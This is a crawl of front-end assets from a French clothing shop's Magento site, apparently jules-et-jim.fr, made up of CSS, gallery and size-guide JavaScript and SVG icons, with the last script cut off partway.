.field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:0 auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 6%) / 4)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}

--- FILE ---
content_type: text/css
request_url: https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/css/catalog_product_view.css
body_size: 1677
content:
@media (max-width:767px){#maincontent .page.messages .messages{margin-top:60px;width:100%}#maincontent .page.messages .messages .message{margin:0}}@media (min-width:767px) and (max-width:1200px){.product-container{padding:0 20px!important}}.product-container .product-media-gallery .media-gallery{visibility:hidden}@media (max-width:1920px){.product-container .product-media-gallery .media-gallery{height:calc(100svh - 99px)}}.product-container .product-media-gallery .media-gallery.slick-initialized{visibility:visible}@media (max-width:767px){.product-container .product-media-gallery .media-gallery .image .custom-label{bottom:20px;right:20px}.product-container .product-media-gallery .media-gallery .image img{height:calc(100svh - 99px);-o-object-fit:cover;object-fit:cover}}@media (min-width:767px){.product-container .product-media-gallery .media-gallery .image .custom-label{right:20px;top:20px}}.product-container .product-media-gallery .media-gallery .slick-arrow{background:none;z-index:1}.product-container .product-media-gallery .media-gallery .slick-next{right:0}.product-container .product-media-gallery .media-gallery .slick-prev{left:0}.product-container .product-media-gallery .media-gallery .dots{align-items:center;bottom:0;display:flex;flex-direction:column;height:-moz-fit-content;height:fit-content;margin:auto;position:absolute;right:20px;top:0}.product-container .product-media-gallery .media-gallery .dots li{margin-bottom:10px}.product-container .product-media-gallery .media-gallery .dots li.slick-active .dot{color:#1e1e1e;font-size:30px}.product-container .product-media-gallery .media-gallery .dots li.slick-active .dot .slash{display:block}.product-container .product-media-gallery .media-gallery .dots li .dot{color:#707070;font-size:20px}@media (min-width:767px){.product-container .product-info{position:relative;top:50px}}.product-container .product-info .product-header .product-name{line-height:25px}@media (min-width:767px){.product-container .product-info .product-header .product-name{line-height:42px}}.product-container .product-info .product-header .product-brand{color:#707070;line-height:26px;margin:25px 0 35px}.product-container .product-info .product-header .product-brand:hover,.product-container .product-info .product-header .product-brand:visited{color:#707070}.product-container .product-info .product-header .product-brand:after{background:#707070;bottom:-7px;content:"";height:2px;left:0;position:absolute;width:100%}@media (min-width:767px){.product-container .product-info .product-header .product-brand{margin:25px 0 50px}}.product-container .product-info #trigger-size-guide{color:#ababab;height:2px}.product-container .product-info #trigger-size-guide:after{background:#ababab;bottom:0;content:"";height:2px;left:0;position:absolute;width:100%}.product-container .product-info .product-info-price .price-box{align-items:baseline;display:flex}.product-container .product-info .product-info-price .price-box .price-label{display:none}.product-container .product-info .product-info-price .price-box .normal-price .price,.product-container .product-info .product-info-price .price-box .old-price .price{font-family:Poppins-medium}.product-container .product-info .product-info-price .price-box .normal-price .price{color:#1e1e1e;font-size:20px;line-height:35px}@media (min-width:767px){.product-container .product-info .product-info-price .price-box .normal-price .price{font-size:24px}}.product-container .product-info .product-info-price .price-box .old-price{display:block!important;margin-left:20px;text-decoration:unset}.product-container .product-info .product-info-price .price-box .old-price .price{color:#707070;font-family:Poppins-medium;font-size:16px;line-height:30px;text-decoration:line-through;text-decoration-thickness:from-font}@media (min-width:767px){.product-container .product-info .product-info-price .price-box .old-price .price{font-size:18px}}@media (max-width:767px){.product-container .product-info .monthly-payments svg{width:40px}}.product-container .product-info #alma-widget{margin-bottom:10px}.product-container .product-info .color-options{align-items:center;display:flex;gap:10px}.product-container .product-info .color-option-wrapper.active,.product-container .product-info .color-option-wrapper:hover{border:2px solid #818181}.product-container .product-info .color-option-wrapper:hover .color-option{border:2px solid #fff}.product-container .product-info .color-option{border:2px solid #e4e4e4;cursor:pointer;display:block;height:25px;width:25px}.product-container .product-info .color-option:hover{border:2px solid #4f4f4f}.product-container .product-info .product-add-form .product-options-wrapper{margin-top:30px}.product-container .product-info .product-add-form .product-options-wrapper .configurable-attribute .attribute-label{color:#707070}@media (max-width:767px){.product-container .product-info .product-add-form .product-options-wrapper .configurable-attribute .attribute-label{color:#1e1e1e;text-transform:uppercase}}.product-container .product-info .product-add-form .product-options-wrapper .configurable-attribute .attribute-options{flex-wrap:wrap}.product-container .product-info .product-add-form .product-options-wrapper .configurable-attribute .attribute-options .option{font-size:16px;padding:10px}@media (min-width:767px){.product-container .product-info .product-add-form .product-options-wrapper .configurable-attribute .attribute-options .option{font-size:18px}}.product-container .product-info .product-add-form .product-options-wrapper .configurable-attribute .attribute-options .option.disabled{text-decoration:line-through}.product-container .product-info .product-add-form .product-options-wrapper .configurable-attribute .attribute-options .option.selected{background-color:#1e1e1e;color:#fff;position:relative;z-index:1}.product-container .product-info .product-add-form .box-tocart{margin:40px 0}.product-container .product-info .product-add-form .box-tocart .qty-selector .minus:active,.product-container .product-info .product-add-form .box-tocart .qty-selector .minus:focus,.product-container .product-info .product-add-form .box-tocart .qty-selector .minus:hover,.product-container .product-info .product-add-form .box-tocart .qty-selector .minus:visited,.product-container .product-info .product-add-form .box-tocart .qty-selector .more:active,.product-container .product-info .product-add-form .box-tocart .qty-selector .more:focus,.product-container .product-info .product-add-form .box-tocart .qty-selector .more:hover,.product-container .product-info .product-add-form .box-tocart .qty-selector .more:visited{background:#fff}.product-container .product-info .product-add-form .box-tocart .qty-selector #qty{all:unset!important;text-align:center!important;width:30px!important}@media (max-width:767px){.product-container .product-info .product-add-form .box-tocart .actions{background:#fff;bottom:0;left:0;padding:10px 20px;position:fixed;text-align:center;width:100%;width:calc(100% - 40px);z-index:6}.product-container .product-info .product-add-form .box-tocart .actions .tocart{height:45px;margin-top:10px;width:100%}}.product-container .product-info .product-add-form .box-tocart .actions .shipping-info{line-height:18px}.product-container .product-info .product-add-form .amcard-preview-container .amcard-button{border:1px solid #1e1e1e;color:#1e1e1e}.product-container .product-info .product-add-form .amcard-preview-container .amcard-button:hover{background-color:#1e1e1e;color:#fff}.product-container .product-info .product-add-form .amcard-preview-container .amcard-button:focus{box-shadow:none}.product-container #aside-size-guide{height:-moz-fit-content;height:fit-content;transform:translateY(-130vh);transition-duration:1s;transition-property:transform;z-index:901}.product-container #aside-size-guide.open{transform:translateY(0)}.product-container #aside-size-guide .close-modal{right:30px;top:30px}.product-container #aside-size-guide .close-modal svg{height:20px;width:20px}@media (min-width:767px){.product-container #aside-size-guide .close-modal svg{height:50px;width:50px}}.product-container #aside-size-guide .size-guide-content{overflow:scroll}.product-container #aside-size-guide .size-guide-content .size-table{padding-bottom:90px;padding-left:30px;padding-top:35px}@media (min-width:767px){.product-container #aside-size-guide .size-guide-content .size-table{padding-left:70px}}.product-container #aside-size-guide .size-guide-content .size-table .header{color:#fff;display:table;font-family:Poppins-bold;font-size:18px;letter-spacing:1.8px;margin-bottom:35px}.product-container #aside-size-guide .size-guide-content .size-table ul{display:flex;flex-direction:column;justify-content:space-around}.product-container #aside-size-guide .size-guide-content .size-table ul li{padding:20px}.product-container #aside-size-guide .size-guide-content .size-table .content{display:flex}.product-container #aside-size-guide .size-guide-content .size-table .content .label-list{color:#ccc;font-family:Poppins-medium;font-size:19px;letter-spacing:1.9px;line-height:50px}.product-container #aside-size-guide .size-guide-content .size-table .content .size-list{display:flex}@media (min-width:767px){.product-container #aside-size-guide .size-guide-content .size-table .content .size-list{padding-left:65px}}.product-container #aside-size-guide .size-guide-content .size-table .content .size-list li{border-right:1px solid #2b2b2b;color:#fff;font-family:Poppins-medium;font-size:19px;margin-bottom:0}@media (max-width:767px){.product-details{flex-direction:column;row-gap:40px}.product-details .product-brand-description .content,.product-details .product-description .content{line-height:23px;max-height:120px;min-height:-moz-max-content;min-height:max-content}}@media (min-width:767px){.product-details{-moz-column-gap:100px;column-gap:100px}.product-details .product-brand-description .content,.product-details .product-description .content{line-height:27px;max-height:300px;min-height:-moz-max-content;min-height:max-content}}.product-details .product-brand-description .content,.product-details .product-description .content{padding-right:20px}.product-details .product-brand-description .content ul,.product-details .product-description .content ul{list-style:initial;padding:revert}.product-details .product-brand-description .content::-webkit-scrollbar,.product-details .product-description .content::-webkit-scrollbar{background-color:#ccc;border-left:6px solid #fff;height:2px;width:7px}.product-details .product-brand-description .content::-webkit-scrollbar-thumb,.product-details .product-description .content::-webkit-scrollbar-thumb{background-color:#ccc}.product-sheet .image img{aspect-ratio:2/2;-o-object-fit:cover;object-fit:cover}@media (min-width:767px){.product-sheet .image{width:calc(50% - 85px)}}.product-sheet .specs{width:100%}@media (max-width:767px){.product-sheet .specs{margin-top:35px}}@media (min-width:767px){.product-sheet .specs{padding-left:85px;width:50%}}.product-sheet .specs .spec .parent-segment .segment{background-color:#707070;border:1px solid #1e1e1e}.product-sheet .specs .spec .parent-segment .segment.active{background-color:#fff}@media (max-width:767px){.amcard-page-product.product-carte-cadeau-1 .amcard-flex-container{display:block}.amcard-page-product.product-carte-cadeau-1 .amcard-flex-container .amcard-field-container{padding:0}}.amcard-page-product.product-carte-cadeau-1 .amcard-field-block .amcard-button,.amcard-page-product.product-carte-cadeau-1 .page-main.page-main-details{display:none}


--- FILE ---
content_type: text/css
request_url: https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/Boeki_AlertMail/css/alertmail.css
body_size: 414
content:
.productalert-stock--form-trigger {
    padding: 10px 20px;
    border: 2px solid black;
    width: fit-content;
    font-family: "Poppins-bold";
    letter-spacing: 3px;
}

.productalert-stock--container {
    opacity: 0;
    background: rgba(0, 0, 0, .7);
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 999;
    display: grid;
    align-content: center;
    justify-content: center;
    transition: all .4s ease;

    display: none;
}

.productalert-stock--container.open {
    opacity: 1;
}

.productalert-stock--container .productalert-stock--content {
    background: white;
    padding: 20px;
    max-width: 600px;
    max-height: 400px;
}

.productalert-stock--container .productalert-stock--content {
    background: white;
    padding: 75px 60px 75px 60px;
    max-width: 600px;
    max-height: 400px;
    position: relative;
}

.productalert-stock--container .productalert-stock--content .productalert-stock-text {
    text-align: center;
    margin-bottom: 30px;
}

.productalert-stock--container .productalert-stock--content input,
.productalert-stock--container .productalert-stock--content select {
    margin-bottom: 20px;
    border: none!important;
    height: 40px!important;
    /* padding: 20px!important; */
    text-align: center;
    background: #f2f2f2;
    font-weight: bold;
}
/* .productalert-stock--container .productalert-stock--content select {
    display: none;
} */
.productalert-stock--container .productalert-stock--content input::placeholder{
    color: #000;
}

.productalert-stock--container .productalert-stock--content button[type="submit"] {
    background-color: #000;
    border: none;
    color: #fff;
    display: block;
    height: 40px;
    max-width: 100%;
    width: 100%;
    border-radius: 0px;
    text-transform: uppercase;
}

.productalert-stock--container .productalert-stock--content .close-btn {
    position: absolute;
    width: 20px;
    height: 20px;
    top: 16px;
    right: 23px;
    cursor: pointer;
}

.productalert-stock--container .productalert-stock--content .close-btn::before, 
.productalert-stock--container .productalert-stock--content .close-btn::after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 24px;
  width: 2px;
  background-color: rgb(0, 0, 0);
}

.productalert-stock--container .productalert-stock--content .close-btn::before {
    transform: rotate(45deg);
}
.productalert-stock--container .productalert-stock--content .close-btn::after {
    transform: rotate(-45deg);
}

/* Custom select configurable product */
.catalog-product-view ul.attribute-options > li[data-in_stock="false"] {
    color: rgb(157, 157, 157);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/js/singular/catalog_product_view.js
body_size: 852
content:
require(['jquery', 'slick', 'Panzoom'],function($,slick,Panzoom){
    $(document).ready(function($) {

        // Size guide aside
        let triggers = document.querySelectorAll('#trigger-size-guide,  #aside-size-guide .close-modal')
        let target = document.querySelector('#aside-size-guide')
        triggers.forEach(trigger => {
            trigger.addEventListener('click', () => {
                target.classList.toggle('open')
            })
        })    
        

        // Media gallery
        let mediaGallery = document.querySelector('.media-gallery')
        let productInfo = document.querySelector('.product-info ')
        if(mediaGallery && productInfo) {
            let totalItems = mediaGallery.dataset.pages

            if(window.innerWidth <= 767) {
                $(".media-gallery").slick({
                    dots: true,
                    arrows: false,
                    vertical: true,
                    verticalSwiping: true,
                    infinite: false,
                    dotsClass: 'dots',
                    pauseOnHover: false,
                    pauseOnFocus: false,
                    customPaging: function(slider, i) {
                        return `<div class="dot d_flex ai-end cursor-pointer"><span class="slash d_none"></span>${i <= 9 ? '0'+(i+1) : (i+1)}</div>`;
                    },
                });
                let canScroll = false;
                $('.media-gallery').on('afterChange', function(event, slick, currentSlide) {
                    if(currentSlide < totalItems - 1) {
                        canScroll = false;
                    }
                    if(canScroll) {
                        $('html, body').animate({
                            scrollTop: $(productInfo).offset().top - 30
                        }, 50);
                    }
                    if(currentSlide == totalItems - 1) {
                        canScroll = true;
                    }
                });
            } else {
                $(".media-gallery").slick({
                    dots: false,
                    arrows: true,
                    vertical: false
                });
            }
        }

        // Details content 
        let detailsContents = document.querySelectorAll('.product-description .content, .product-brand-description .content');
        if(detailsContents.length > 0) {
            detailsContents.forEach(detailsContent => {
                if(window.innerWidth >= 767 && detailsContent.offsetHeight >= 300) {
                    detailsContent.style.overflowY = "scroll";
                } else if(window.innerWidth < 767 && detailsContent.offsetHeight >= 120) {
                    detailsContent.style.overflowY = "scroll";
                }
            })
        }     
           

        // Configurable product colors
        const colorOptionWrappers = document.querySelectorAll('.color-option-wrapper');
        const colorLabel = document.querySelector('.color-label');

        if(colorOptionWrappers && colorOptionWrappers.length > 0 && colorLabel) {
            colorOptionWrappers.forEach(wrapper => {
                wrapper.addEventListener('mouseover', function () {
                    updateColorLabel(wrapper);
                });
            });

            function updateColorLabel(wrapper) {
                const colorData = wrapper.getAttribute('data-color').split(' | ');
                const colorName = colorData[0];
                const colmat = colorData[1];

                colorLabel.textContent = `Couleur : ${colorName} | ${colmat}`;
                colorLabel.setAttribute('data-color', `${colorName} | ${colmat}`);
            }
        }


        const container = document.getElementById("sheet_image-panzoom");
        const options = { 
            click: "toggleZoom",
            minScale: 1.5,
            panMode: "mousemove"
        };
        new Panzoom.Panzoom(container, options);
    })
})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jules-et-jim.fr/media/boeki/theme/icons/account-black.svg
body_size: 681
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.119" height="19.058" viewBox="0 0 15.119 19.058">
  <g id="account-black" transform="translate(18984.508 -11684.996)">
    <g id="Groupe_453" data-name="Groupe 453" transform="translate(-18980.516 11685.996)">
      <path id="Tracé_13" data-name="Tracé 13" d="M.153,1.305A4.569,4.569,0,0,1-4.414-3.256,4.569,4.569,0,0,1,.153-7.817,4.569,4.569,0,0,1,4.72-3.256,4.569,4.569,0,0,1,.153,1.305Zm0-7.122A2.567,2.567,0,0,0-2.414-3.256,2.567,2.567,0,0,0,.153-.695,2.567,2.567,0,0,0,2.72-3.256,2.567,2.567,0,0,0,.153-5.817Z" transform="translate(3.414 6.817)" fill="#1e1e1e"/>
    </g>
    <path id="Tracé_169" data-name="Tracé 169" d="M1.562,1.261H-13.556v-1A6.91,6.91,0,0,1-9.8-5.873,8.114,8.114,0,0,1-6-6.836,7.347,7.347,0,0,1,1.562.261Zm-13.01-2h10.9A5.47,5.47,0,0,0-6-4.836a6.192,6.192,0,0,0-2.9.746l-.005,0A4.956,4.956,0,0,0-11.447-.739Z" transform="translate(-18970.951 11702.792)" fill="#1e1e1e"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jules-et-jim.fr/media/theme/icons/logo-white.svg
body_size: 3927
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 58">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <path class="cls-1" d="M5.04,53.75c2.71-.32,6.05-1.13,6.74-7.56.5-4.29.57-17.96.57-23.01,0-6.93-.19-13.87-.5-20.11,1.07.19,2.27.38,3.72.38s2.58-.19,3.72-.38c-.5,7.25-.69,16.26-.69,25.91,0,2.71.06,5.86.06,8.57,0,7.19-.13,10.72-3.59,14.25-3.21,3.28-7,3.72-9.71,3.97l-.32-2.02Z"/>
  <path class="cls-1" d="M30.82,3.07c1.32.19,2.58.38,3.72.38,1.39,0,2.58-.19,3.66-.38-.57,8.26-.57,20.23-.57,21.56,0,7.94.25,12.35,2.77,15.44,2.02,2.52,6.11,4.1,10.09,4.1,1.77,0,10.34-.38,12.42-9.2,1.01-4.29,1.07-11.41,1.07-12.99,0-2.4-.25-14.81-.88-18.91.82.19,1.51.38,2.96.38s2.02-.19,2.77-.38c-.82,5.74-1.07,12.92-1.07,22.25,0,6.11-.32,12.92-4.54,17.27-2.65,2.77-6.68,4.98-13.87,4.98-4.85,0-11.47-1.13-15.38-6.37-2.33-3.15-2.65-6.62-2.65-12.04,0-16.96,0-18.22-.5-26.1Z"/>
  <path class="cls-1" d="M92.72,43.22c3.21,0,8.51-.25,11.41-.76-.13.57-.25,1.2-.25,2.08,0,1.01.13,1.64.25,2.14-4.1-.13-6.74-.38-13.62-.38-5.55,0-7.12.19-10.53.38.5-8.07.57-14.75.57-23.01s-.38-17.9-.5-20.61c1.01.19,1.83.38,3.4.38s2.84-.19,3.97-.38c-.57,16.14-.57,20.42-.57,40.03,3.03.13,4.29.13,5.86.13Z"/>
  <path class="cls-1" d="M132.43,21.67c-.13.69-.25,1.26-.25,2.14,0,.69.19,1.26.25,1.95-3.28-.44-7.06-.63-9.77-.63-1.7,0-3.53.06-5.11.13-.06,2.71-.13,5.55-.13,8.26,0,3.28.13,8.07.19,9.77,4.03,0,9.14,0,16.58-.76-.13.69-.25,1.26-.25,2.14s.13,1.39.25,2.02c-2.9-.38-5.86-.38-8.76-.38-4.85,0-9.77.19-14.62.38.38-4.73.69-8.82.69-22.57,0-6.3-.13-14.81-.5-20.99,4.41.38,8.76.38,13.17.38,3.21,0,6.37-.06,9.58-.38-.13.69-.25,1.39-.25,2.21,0,.88.13,1.39.25,2.02-2.33-.44-4.54-.82-10.02-.82-2.27,0-3.4,0-6.11.13-.13,2.46-.13,3.53-.13,7.25,0,4.1,0,4.85.06,8.19,4.98.06,9.96.13,14.88-.44Z"/>
  <path class="cls-1" d="M163.95,11.08c-.82-2.4-2.96-5.86-8.76-5.86-6.87,0-8.07,5.04-8.07,7.25,0,4.98,4.16,6.68,7.38,7.94,6.87,2.65,8.07,3.09,10.27,4.92,2.9,2.33,3.53,5.67,3.53,8.07,0,6.56-4.6,14.06-15.82,14.06-4.16,0-8.19-1.01-11.47-3.47.95-3.21,1.07-5.11,1.13-5.93h.82c1.83,3.78,5.55,6.56,10.53,6.56,6.62,0,9.33-4.35,9.33-8.38,0-5.11-3.59-7-7.82-8.7-7.38-3.09-8.19-3.4-9.9-4.92-2.14-1.76-3.15-4.92-3.15-7.82,0-8.13,6.56-12.23,13.99-12.23,4.92,0,9.2,1.89,10.72,2.9-.5.95-1.64,3.47-1.83,5.61h-.88Z"/>
  <path class="cls-1" d="M226.66,22.61c.69,1.01,1.89,2.4,3.09,3.03-2.58,5.17-6.05,9.71-7.69,11.54,1.51,1.76,4.41,5.17,8.32,8.64v.88c-1.26-.38-2.4-.38-3.72-.38-.95,0-2.65,0-4.1.38-2.08-2.65-3.72-4.35-4.6-5.23-2.27,2.27-6.24,6.05-13.55,6.05-8.01,0-12.48-4.79-12.48-11.16,0-5.55,2.96-9.01,10.78-12.92-3.53-4.6-4.03-7.56-4.03-9.58,0-4.16,2.46-9.96,9.96-9.96,6.11,0,8.57,3.4,8.57,7.31,0,4.92-3.47,7.38-8.26,10.84,3.53,4.35,8.38,10.34,11.28,13.3,2.02-1.83,5.42-7.56,5.93-12.61l.5-.13ZM207.44,43.92c4.1,0,6.68-2.14,9.08-4.22-3.28-3.34-10.09-11.28-12.67-14.75-2.08,1.2-6.18,3.78-6.18,9.2,0,6.24,5.29,9.77,9.77,9.77ZM207.69,20.4c4.1-2.52,5.8-6.3,5.8-9.2,0-2.65-1.64-5.17-4.85-5.17s-5.23,2.27-5.23,5.61c0,2.9,1.51,5.17,4.29,8.76Z"/>
  <path class="cls-1" d="M250.17,53.75c2.71-.32,6.05-1.13,6.74-7.56.5-4.29.57-17.96.57-23.01,0-6.93-.19-13.87-.5-20.11,1.07.19,2.27.38,3.72.38s2.58-.19,3.72-.38c-.5,7.25-.69,16.26-.69,25.91,0,2.71.06,5.86.06,8.57,0,7.19-.13,10.72-3.59,14.25-3.21,3.28-7,3.72-9.71,3.97l-.32-2.02Z"/>
  <path class="cls-1" d="M277.28,3.07c1.01.25,1.76.38,3.47.38s2.58-.13,3.66-.38c-.38,7.5-.5,15-.5,22.5,0,11.35.25,16.39.44,21.12-1.2-.19-2.52-.38-3.91-.38s-2.33.19-3.34.38c.44-6.87.63-10.09.63-22.44,0-9.08,0-9.64-.44-21.18Z"/>
  <path class="cls-1" d="M336.97,14.35c-4.54,8.19-8.89,16.45-13.05,24.84-1.95,3.97-2.52,5.55-3.28,7.5-.32-.06-.63-.13-.88-.13s-.5.06-.82.13c-1.13-2.58-1.83-4.16-2.96-6.37-4.41-8.51-9.46-18.15-13.62-25.4-1.51,9.46-2.65,26.1-2.58,31.77-1.01-.25-1.58-.38-2.4-.38-1.26,0-2.4.25-3.03.38.63-2.96,5.04-30.07,6.49-43.87.31.06.69.13,1.07.13.32,0,.82-.06,1.26-.13,1.83,4.16,14.18,27.48,18.22,33.98,10.15-18.85,11.28-20.93,15-27.99,1.51-2.96,1.83-3.59,2.9-5.99.44.06.76.13,1.13.13.32,0,.69-.06,1.2-.13,1.45,13.3,3.53,32.02,5.17,42.17.06.44.13.88.38,1.7-1.7-.25-2.4-.38-3.53-.38-1.83,0-2.84.19-3.91.38-.06-6.74-2.58-30.63-2.77-32.34Z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/js/app.js
body_size: 997
content:
require(['jquery'],function($){
    jQuery(document).ready(function($) {
    

        // Mobile 100vh with safe-area
        const appHeight = () => {
            const doc = document.documentElement
            doc.style.setProperty('--app-height', `${window.innerHeight}px`)
        }
        window.addEventListener('resize', appHeight)
        appHeight()


        // header - pre header
        let preHeader = document.querySelector('#pre-header');
        if(preHeader && window.innerWidth <= 768) {
            window.addEventListener('scroll', (e) => {
                if(window.scrollY > 40) {
                    preHeader.style.display = "none";
                } else {
                    preHeader.style.display = "block";
                }
            })
        }
        

        // header - content 
        let exceptPageCms =  document.querySelectorAll('.category-marques');
        if(exceptPageCms.length > 0) {
            let header = document.querySelector('header');
            header?.classList.replace('absolute', 'relative');
        } 

        // header - header scroll transparent
        let headers = document.querySelectorAll('.header-fixed.product-view, .header-fixed.index-view');
        if(headers.length > 0 && window.innerWidth <= 768) {
            headers.forEach(header => {
                header.classList.add('scrolled');
                window.addEventListener('scroll', (e) => {
                    if(window.scrollY > 100) {
                        header.classList.remove('scrolled');
                    } else {
                        header.classList.add('scrolled');
                    }
                })
            })
        }


        // new slides , swipe
